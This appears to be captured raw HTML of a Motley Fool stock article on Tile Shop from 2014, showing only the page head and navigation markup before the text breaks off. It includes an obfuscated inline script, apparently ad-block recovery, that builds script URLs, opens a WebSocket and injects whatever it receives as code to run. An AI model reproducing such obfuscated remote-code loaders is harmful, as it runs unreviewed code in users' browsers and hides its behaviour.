

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fool.com/investing/general/2014/02/26/is-tile-shop-a-strong-buy-even-after-soaring.aspx
body_size: 45764
content:
<!DOCTYPE html><html lang="en" class="__className_1e9318 __className_d7b5c4 __className_972e67"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/03bea0c20c146093.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/743e9d54c0380757.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-f110cd133b03af7e.js"/><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4bd1b696-56a543ee26ebb1e0.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1684-248aeadade941435.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/main-app-0f344af92eccc6fe.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6874-1ec4db66f23a8b7a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4277-8448fba076ff7080.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6766-a6a56221d9a3ce69.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9641-b36240abade64990.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2549-26d2eaee3443208d.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8919-49189f55aa3efa4f.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4271-7253d6bb8499480f.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2759-e923de645bb7996a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7255-641f670e7dee64d7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/119-9016dc3da6543de4.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5909-7054935a78b4d741.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6969-8df6b9b4a5b67dad.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5452-705485a5b238228a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1630-974b8e8819b8269b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2976-2d27e97caddd7122.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/114-e138b26c09e0ad4b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3310-7fe4ed67b47273f3.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1395-0a9e7fc54a7337c2.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9860-dd2b5753effb9a06.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7144-5ef5a184de698c43.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/838-b6113447569df0dd.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4359-793ef713cacd16a7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8237-f47de44b3b153e6c.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1698-62167f75579e3bde.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8192-835d462e8af25c25.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8690-95df7f158d6e2de4.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/aaea2bcf-21d3f14f6457faaa.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6191-2932a854db4e1dd9.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4918-fd00426cb01be8a0.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7249-23fb45d04232818a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8176-982004b8eeee7e86.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/error-14703e83b73a1c63.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/not-found-6da47bb8e49d95e4.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9613-18755cb07b93a1d7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/669-816edf7a548e3c60.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/layout-c2fbe4096ab827b7.js" async=""></script><link rel="preload" href="/scripts/freestar-recovered.js" as="script"/><link rel="preload" href="/scripts/infotrack-init.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" as="script"/><link rel="preload" href="//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1" as="script"/><link rel="preload" href="https://cdn.userway.org/widget.js" as="script"/><link rel="preload" href="//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production" as="script"/><link rel="preload" href="https://www.dianomi.com/js/contextfeed.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://securepubads.g.doubleclick.net" crossorigin="anonymous"/><link rel="preconnect" href="https://a.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://b.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://d.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://api.btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin="anonymous"/><link rel="stylesheet" href="https://a.pub.network/fool-com/cls.css"/><script id="freestar-shield" data-cfasync="false" type="text/javascript">(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi&'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb&')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'&@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=>{const z=O;if(R[z(0x130,'HGwf')+'th']>-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y&Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=>{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=>{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi&')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'&@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=>{const v=M;A([v(0xe1,'yQb&')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb&')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'&@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y&Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y&Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi&')+v(0xf9,'P$w7'),v(0xb9,'y&Z*')+v(0x12d,'&@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb&')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb&')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v&&(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5&G>>(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g&-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o<Q;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v<0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v<0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f<Y['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined&&(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();</script><script id="freestar-config">
              var freestar = freestar || {};
              freestar.queue = freestar.queue || [];
              freestar.config = freestar.config || {};
              freestar.config.enabled_slots = [];
              freestar.initCallback = function () { 
                (freestar.config.enabled_slots.length === 0) ? 
                  freestar.initCallbackCalled = false : 
                  freestar.newAdSlots(freestar.config.enabled_slots) 
              }
            </script><script id="infotrack-globals">
              window.infotrackProjectName = "usmf";
              window.infotrackSegmentKey = "CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ";
            </script><script id="mad-client-preload" src="https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js"></script><title>Is Tile Shop a Strong Buy Even After Soaring? | The Motley Fool</title><meta name="description" content="Tile Shop posted strong results for its fiscal fourth quarter. However, after jumping so high in response, is the stock still an attractive investment, or should the Foolish investor consider Lumber Liquidators or The Container Store?"/><meta name="author" content="Daniel Jones"/><meta name="robots" content="max-image-preview:large, max-snippet:-1"/><meta name="fb:pages" content="7240312795"/><meta name="fb:app_id" content="50808187550"/><meta name="itemprop:name" content="Is Tile Shop a Strong Buy Even After Soaring?"/><meta name="itemprop:description" content="Tile Shop posted strong results for its fiscal fourth quarter. However, after jumping so high in response, is the stock still an attractive investment, or should the Foolish investor consider Lumber Liquidators or The Container Store?"/><meta name="X-UA-Compatible" content="IE=edge"/><meta name="infotrackSnippetVersion" content="7.3.1"/><meta name="msvalidate.01" content="8D40D58712924715BAA79D135A6C8DDA"/><meta name="headline" content="Is Tile Shop a Strong Buy Even After Soaring?"/><meta name="STORY_UID" content="566c5468-9e57-11e3-8caf-0050569d4be0"/><meta name="author" content="Daniel Jones"/><meta name="date" content="2014-02-26T16:13:00Z"/><meta name="gsa_date" content="2014 02 26"/><meta name="publish_time" content="16:13"/><meta name="promo" content="Tile Shop posted strong results for its fiscal fourth quarter. However, after jumping so high in response, is the stock still an attractive investment, or should the Foolish investor consider Lumber Liquidators or The Container Store?"/><meta name="bureau" content="usmf-consumer-goods"/><meta name="article_type" content="article"/><meta name="collection" content="investinggeneral"/><meta name="page_type" content="fool_com_article"/><meta name="tickers" content="LL,TTSH,TCS"/><meta name="instrument_ids" content="216837,273718,288540"/><meta name="article_uuid" content="566c5468-9e57-11e3-8caf-0050569d4be0"/><meta name="article:published_time" content="2014-02-26T16:13:00Z"/><meta name="article:author" content="https://www.facebook.com/themotleyfool/"/><meta name="article:tag" content="usmf-consumer-goods"/><meta name="article:section" content="investinggeneral"/><meta name="Cache-Control" content="public, max-age=300, s-maxage=300"/><link rel="canonical" href="https://www.fool.com/investing/general/2014/02/26/is-tile-shop-a-strong-buy-even-after-soaring.aspx"/><meta property="og:title" content="Is Tile Shop a Strong Buy Even After Soaring? | The Motley Fool"/><meta property="og:description" content="Tile Shop posted strong results for its fiscal fourth quarter. However, after jumping so high in response, is the stock still an attractive investment, or should the Foolish investor consider Lumber Liquidators or The Container Store?"/><meta property="og:url" content="https://www.fool.com/investing/general/2014/02/26/is-tile-shop-a-strong-buy-even-after-soaring.aspx"/><meta property="og:site_name" content="The Motley Fool"/><meta property="og:type" content="article"/><meta property="article:published_time" content="2014-02-26T16:13:00Z"/><meta property="article:modified_time" content="2014-02-26T16:13:00Z"/><meta property="article:author" content="Daniel Jones"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@themotleyfool"/><meta name="twitter:title" content="Is Tile Shop a Strong Buy Even After Soaring? | The Motley Fool"/><meta name="twitter:description" content="Tile Shop posted strong results for its fiscal fourth quarter. However, after jumping so high in response, is the stock still an attractive investment, or should the Foolish investor consider Lumber Liquidators or The Container Store?"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="antialiased"><div hidden=""><!--$--><!--/$--></div><script>(self.__next_s=self.__next_s||[]).push(["/scripts/freestar-recovered.js",{"data-cfasync":"false","id":"freestar-recovered"}])</script><script>(self.__next_s=self.__next_s||[]).push(["/scripts/infotrack-init.js",{"id":"infotrack-wrapper"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js",{"id":"otAutoBlock"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/scripttemplates/otSDKStub.js",{"data-domain-script":"02abb198-81a8-49e5-a9b1-f69a5dd9c039","id":"otSDKStub"}])</script><div id="accessibility-banner" class="z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden"><a id="accessibilityWidget" class="cursor-pointer font-bold text-white" href="#">Accessibility Menu</a></div><div class="sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex"><div class="hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex"><div class="relative h-full w-[356px]"><label id="company-search-label" for="company-search-input" class="sr-only">Search for a company</label><div tabindex="-1" class="h-full overflow-visible bg-transparent" cmdk-root=""><label cmdk-label="" for="radix-«R29bnq5bH2»" id="radix-«R29bnq5bH1»" style="position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0"></label><button type="button" class="relative flex h-full w-full cursor-text items-center border-0 bg-transparent p-0" aria-label="Search for a company" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-«Rm9bnq5b»" data-state="closed"><input id="radix-«R29bnq5bH2»" placeholder="Search for a company" class="h-full w-full !bg-gray-200 pr-[40px] pl-6 text-lg outline-none placeholder:italic focus:!bg-white focus:outline-2 focus:-outline-offset-2 focus:outline-cyan-600 focus:outline-solid" autoComplete="off" role="combobox" aria-expanded="true" aria-controls="radix-«R29bnq5b»" aria-labelledby="radix-«R29bnq5bH1»" aria-autocomplete="list" aria-haspopup="listbox" cmdk-input="" autoCorrect="off" spellCheck="false" type="text" value=""/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search pointer-events-none absolute top-1/2 right-[12px] h-[18px] w-[18px] -translate-y-1/2 text-gray-800"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button></div></div><div class="supernav-placement relative flex items-center"><div id="foolcom_supernav_container" class="pitch-container supernav-placement-container" 